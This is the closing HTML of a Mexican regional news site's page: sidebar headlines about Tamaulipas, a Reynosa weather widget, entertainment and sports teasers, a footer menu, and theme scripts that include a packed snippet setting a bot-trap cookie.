	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_2fb" data-td_block_id="tdi_3_2fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_2fb" data-td_block_id="tdi_3_2fb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_8 widget tptn_posts_list_widget"><h4 class="td-block-title"><span>MÁS LEÍDAS</span></h4><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://enlineadirecta.info/2026/01/19/recomiendan-protegerse-por-bajas-temperaturas/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/vidente-Hernandez-Navarro-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Recomiendan protegerse por bajas temperaturas" title="Recomiendan protegerse por bajas temperaturas" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/vidente-Hernandez-Navarro-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/vidente-Hernandez-Navarro-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/vidente-Hernandez-Navarro-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/vidente-Hernandez-Navarro-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/vidente-Hernandez-Navarro-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/vidente-Hernandez-Navarro-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/19/recomiendan-protegerse-por-bajas-temperaturas/"     class="tptn_link"><span class="tptn_title">Recomiendan protegerse por bajas temperaturas</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/17/duplica-la-oficina-fiscal-tramites-entre-el-2024-y-el-2025/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/download-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Duplica la Oficina Fiscal trámites entre el 2024 y el  2025" title="Duplica la Oficina Fiscal trámites entre el 2024 y el  2025" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/download-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/download-300x225.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2026/01/download-768x576.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2026/01/download-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/download-696x522.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2026/01/download-560x420.jpg 560w, https://enlineadirecta.info/wp-content/uploads/2026/01/download-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2026/01/download.jpg 1024w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/download-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/download-300x225.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2026/01/download-768x576.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2026/01/download-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/download-696x522.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2026/01/download-560x420.jpg 560w, https://enlineadirecta.info/wp-content/uploads/2026/01/download-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2026/01/download.jpg 1024w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/17/duplica-la-oficina-fiscal-tramites-entre-el-2024-y-el-2025/"     class="tptn_link"><span class="tptn_title">Duplica la Oficina Fiscal trámites entre el 2024 y el  2025</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/19/accidente-vial-deja-cuantiosos-danos/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Accidente vial deja cuantiosos daños" title="Accidente vial deja cuantiosos daños" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-300x225.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-1024x767.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-768x575.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-696x521.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-1068x800.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-561x420.jpg 561w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738.jpg 1079w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-300x225.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-1024x767.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-768x575.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-696x521.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-1068x800.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-561x420.jpg 561w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738.jpg 1079w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/19/accidente-vial-deja-cuantiosos-danos/"     class="tptn_link"><span class="tptn_title">Accidente vial deja cuantiosos daños</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/17/casi-3-mil-unidades-del-transporte-publico-fue-de-circulacion-por-adeudos-fiscales/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2025/01/Aumento-a-la-tarifa-del-transporte-publico-urbano-1-80x60.jpeg" class="tptn_featured tptn_thumb td_80x60" alt="Casi 3 mil unidades del transporte público fue de circulación por adeudos fiscales" title="Casi 3 mil unidades del transporte público fue de circulación por adeudos fiscales" srcset="https://enlineadirecta.info/wp-content/uploads/2025/01/Aumento-a-la-tarifa-del-transporte-publico-urbano-1-80x60.jpeg 80w, https://enlineadirecta.info/wp-content/uploads/2025/01/Aumento-a-la-tarifa-del-transporte-publico-urbano-1-485x360.jpeg 485w, https://enlineadirecta.info/wp-content/uploads/2025/01/Aumento-a-la-tarifa-del-transporte-publico-urbano-1-265x198.jpeg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2025/01/Aumento-a-la-tarifa-del-transporte-publico-urbano-1-80x60.jpeg 80w, https://enlineadirecta.info/wp-content/uploads/2025/01/Aumento-a-la-tarifa-del-transporte-publico-urbano-1-485x360.jpeg 485w, https://enlineadirecta.info/wp-content/uploads/2025/01/Aumento-a-la-tarifa-del-transporte-publico-urbano-1-265x198.jpeg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/17/casi-3-mil-unidades-del-transporte-publico-fue-de-circulacion-por-adeudos-fiscales/"     class="tptn_link"><span class="tptn_title">Casi 3 mil unidades del transporte público fue de circulación por adeudos fiscales</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/19/proyectan-una-universidad-rosario-castellanos-en-tampico/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260119-WA0138-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Proyectan una universidad Rosario Castellanos en Tampico" title="Proyectan una universidad Rosario Castellanos en Tampico" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260119-WA0138-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260119-WA0138-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260119-WA0138-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260119-WA0138-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260119-WA0138-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260119-WA0138-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/19/proyectan-una-universidad-rosario-castellanos-en-tampico/"     class="tptn_link"><span class="tptn_title">Proyectan una universidad Rosario Castellanos en Tampico</span></a></span></li></ul><div class="tptn_clear"></div></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_6_6ba td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6_6ba" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CLIMA</span></h4></div><div id=tdi_6_6ba class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Reynosa</div>
			<div class="td-weather-condition">nubes</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_6_6ba"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_6_6ba">
				<input id="tdi_6_6ba" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-d td-w-today-icon"
						data-td-block-uid="tdi_6_6ba"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_6_6ba">
					<span class="td-big-degrees">16.4</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">17.8</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">15.5</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">84						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">2.1kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">100						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">mar</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">20</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">mié</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">23</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">jue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">27</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">vie</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">29</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">sáb</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">25</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>ESPECTACULOS</span></h4>			<div class="textwidget"><div id="tdi_7_eeb" class="tdc-row"><div class="vc_row tdi_8_469  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_469{
                    min-height: 0;
                }
</style><div class="vc_column tdi_10_dbd  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_10_dbd{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_11_bbf td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_11_bbf" ><script>var block_tdi_11_bbf = new tdBlock();
block_tdi_11_bbf.id = "tdi_11_bbf";
block_tdi_11_bbf.atts = '{"category_id":"167","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_11_bbf","tdc_css_class":"tdi_11_bbf","tdc_css_class_style":"tdi_11_bbf_rand_style"}';
block_tdi_11_bbf.td_column_number = "3";
block_tdi_11_bbf.block_type = "td_block_3";
block_tdi_11_bbf.post_count = "1";
block_tdi_11_bbf.found_posts = "2832";
block_tdi_11_bbf.header_color = "";
block_tdi_11_bbf.ajax_pagination_infinite_stop = "";
block_tdi_11_bbf.max_num_pages = "2832";
tdBlocksArray.push(block_tdi_11_bbf);
</script><div class="td-block-title-wrap"></div><div id=tdi_11_bbf class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/19/momento-incomodo-del-ano-la-mama-de-jacob-elordi-ignora-a-leonardo-dicaprio-en-los-golden-globes/" rel="bookmark" class="td-image-wrap" title="Momento incómodo del año: La mamá de Jacob Elordi ‘ignora’ a Leonardo DiCaprio en los Golden Globes"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Momento incómodo del año: La mamá de Jacob Elordi ‘ignora’ a Leonardo DiCaprio en los Golden Globes" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/descarga-10-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/19/momento-incomodo-del-ano-la-mama-de-jacob-elordi-ignora-a-leonardo-dicaprio-en-los-golden-globes/" rel="bookmark" title="Momento incómodo del año: La mamá de Jacob Elordi ‘ignora’ a Leonardo DiCaprio en los Golden Globes">Momento incómodo del año: La mamá de Jacob Elordi ‘ignora’ a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:13:02+00:00" >19 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/19/momento-incomodo-del-ano-la-mama-de-jacob-elordi-ignora-a-leonardo-dicaprio-en-los-golden-globes/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>DEPORTES</span></h4>			<div class="textwidget"><div id="tdi_12_560" class="tdc-row"><div class="vc_row tdi_13_699  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13_699{
                    min-height: 0;
                }
</style><div class="vc_column tdi_15_e76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_e76{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_16_a9e td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_16_a9e" ><script>var block_tdi_16_a9e = new tdBlock();
block_tdi_16_a9e.id = "tdi_16_a9e";
block_tdi_16_a9e.atts = '{"category_id":"163","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_16_a9e","tdc_css_class":"tdi_16_a9e","tdc_css_class_style":"tdi_16_a9e_rand_style"}';
block_tdi_16_a9e.td_column_number = "3";
block_tdi_16_a9e.block_type = "td_block_3";
block_tdi_16_a9e.post_count = "1";
block_tdi_16_a9e.found_posts = "3102";
block_tdi_16_a9e.header_color = "";
block_tdi_16_a9e.ajax_pagination_infinite_stop = "";
block_tdi_16_a9e.max_num_pages = "3102";
tdBlocksArray.push(block_tdi_16_a9e);
</script><div class="td-block-title-wrap"></div><div id=tdi_16_a9e class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/19/finales-de-conferencia-definidas-asi-quedo-la-ronda-previa-al-super-bowl-2/" rel="bookmark" class="td-image-wrap" title="Finales de conferencia definidas: Así quedó la ronda previa al Super Bowl"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Finales de conferencia definidas: Así quedó la ronda previa al Super Bowl" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-5.29.49-PM-1-770x450-1-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/19/finales-de-conferencia-definidas-asi-quedo-la-ronda-previa-al-super-bowl-2/" rel="bookmark" title="Finales de conferencia definidas: Así quedó la ronda previa al Super Bowl">Finales de conferencia definidas: Así quedó la ronda previa al Super...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:04:24+00:00" >19 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/19/finales-de-conferencia-definidas-asi-quedo-la-ronda-previa-al-super-bowl-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-categorias-container"><ul id="menu-categorias-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; EnLíneaDirecta.info - Todos los derechos Reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://enlineadirecta.info/?blackhole=d21c25fbec" title="Do NOT follow this link or you will be banned from the site!">EnLíneaDirecta.info</a>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_NPiqX|toUTCString|cookie|1000'.split('|'),0,{}))</script>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
